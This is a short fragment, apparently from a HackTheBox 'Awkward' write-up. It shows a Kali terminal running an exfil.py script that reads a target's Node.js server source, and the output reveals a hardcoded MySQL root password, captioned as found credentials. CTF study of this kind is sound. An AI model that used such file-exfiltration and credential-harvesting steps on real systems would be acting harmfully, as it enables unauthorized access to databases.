 ┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ python3 exfil.py /var/www/hat-valley.htb/server/server.js
const express = require('express')
const bodyParser = require('body-parser')
const cors = require('cors')
const jwt = require('jsonwebtoken')
const app = express()
const axios = require('axios')
const { exec } = require("child_process");
const path = require('path')
const sha256 = require('sha256')
const cookieParser = require("cookie-parser")
app.use(bodyParser.json())
app.use(cors())
app.use(cookieParser())
const mysql = require('mysql')
const { response } = require('express')
const connection = mysql.createConnection({
  host: 'localhost',
  user: 'root',
  password: 'SQLDatabasePassword321!',
  database: 'hatvalley',
  stringifyObjects: true
})
SQL database
Credentials